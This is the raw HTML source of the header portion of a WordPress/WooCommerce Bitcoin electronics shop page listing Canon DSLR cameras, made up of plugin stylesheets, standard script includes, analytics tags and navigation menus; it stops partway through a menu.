<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_tag/1766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-dslr-camera-canon term-1766 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
